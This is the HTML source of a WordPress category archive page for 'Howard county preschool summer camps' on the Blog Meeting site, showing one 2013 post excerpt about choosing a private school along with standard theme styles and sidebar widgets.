

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/category/howard-county-preschool-summer-camps/
body_size: 10406
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Howard county preschool summer camps Archives - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/category/howard-county-preschool-summer-camps/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Howard county preschool summer camps Archives - Blog Meeting" />
	<meta property="og:url" content="https://blogmeeting.com/category/howard-county-preschool-summer-camps/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blogmeeting.com/category/howard-county-preschool-summer-camps/","url":"https://blogmeeting.com/category/howard-county-preschool-summer-camps/","name":"Howard county preschool summer camps Archives - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"breadcrumb":{"@id":"https://blogmeeting.com/category/howard-county-preschool-summer-camps/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/category/howard-county-preschool-summer-camps/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Howard county preschool summer camps"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Howard county preschool summer camps Category Feed" href="https://blogmeeting.com/category/howard-county-preschool-summer-camps/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/categories/395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="archive category category-howard-county-preschool-summer-camps category-395 wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:%68&#101;%6c&#108;o%40al&#098;%61&#114;&#046;&#099;&#111;m">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


<div class="page-header">
    <div class="site-container">
        <h1>
            Howard county preschool summer camps            
                    </h1>
        <div class="cx-breadcrumbs">
                    </div>
    </div>
</div>

<div class="site-body site-pad">
    <div class="site-container">
        
        <div id="primary" class="content-area">
			
							
													
					<article id="post-313" class="alba-blog-standard-block  post-313 post type-post status-publish format-standard hentry category-day-care-columbia-md category-day-care-ellicott-city-md category-howard-county-preschool-summer-camps">
                
        <div class="alba-blog-standard-block-content alba-blog-standard-no-images">
        
        <header class="entry-header">
            <h3 class="entry-title"><a href="https://blogmeeting.com/how-early-is-too-early-for-a-good-education/" rel="bookmark">How Early is Too Early for a Good Education?</a></h3>
            <div class="entry-meta">
                                    <i class="fas fa-calendar"></i> <a href="https://blogmeeting.com/how-early-is-too-early-for-a-good-education/" title="9:15 pm" rel="bookmark"><time class="entry-date published" datetime="2013-07-02T21:15:44+00:00">July 2, 2013</time></a><span class="byline"><span class="author vcard"> <i class="fas fa-user"></i> <a class="url fn n" href="https://blogmeeting.com/author/joan/" title="View all posts by Joan" rel="author">Joan</a></span></span>                                                    <span class="comments-link"><i class="fas fa-comments"></i>  <a href="https://blogmeeting.com/how-early-is-too-early-for-a-good-education/#comments">6 Comments</a></span>
                            </div>
        </header>
        
        <div class="entry-content">
            <p>When choosing a private school for your kids you may find yourself thinking back to when you were in school and your biggest concern was who might or might not sit next to you in English class. Did the school make that much of a difference for your education? Was your experience good or bad [&hellip;]</p>
        </div>

        <footer class="alba-blog-standard-post-footer">
            <div class="alba-blog-standard-post-footer-left">
                                <span class="cat-links">
                    <i class="fas fa-list"></i> Posted in <a href="https://blogmeeting.com/category/day-care-columbia-md/" rel="category tag">Day care columbia md</a>, <a href="https://blogmeeting.com/category/day-care-ellicott-city-md/" rel="category tag">Day care ellicott city md</a>, <a href="https://blogmeeting.com/category/howard-county-preschool-summer-camps/" rel="category tag">Howard county preschool summer camps</a>                </span>
                
                            </div>
            <div class="alba-blog-standard-post-footer-right">
                <a href="https://blogmeeting.com/how-early-is-too-early-for-a-good-education/" class="alba-blog-permalink-btn">Read More</a>
            </div>
            <div class="clearboth"></div>
        </footer>
    </div>
    <div class="clearboth"></div>
    
</article>					
								
								
						
        </div><!-- #primary -->
        
        	
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/what-are-veneers-and-are-they-worth-it-fife-free-press/">What Are Veneers and Are They Worth It &#8211; Fife Free Press</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/benefits-of-hiring-the-best-car-accident-lawyers-standingcloud/">Benefits of Hiring the Best Car Accident Lawyers &#8211; StandingCloud</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/landscaping-upgrades-that-make-outdoor-spaces-more-usable-the-good-home-tips/">Landscaping Upgrades That Make Outdoor Spaces More Usable &#8211; The Good Home Tips</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td><a href="https://blogmeeting.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://blogmeeting.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td><a href="https://blogmeeting.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
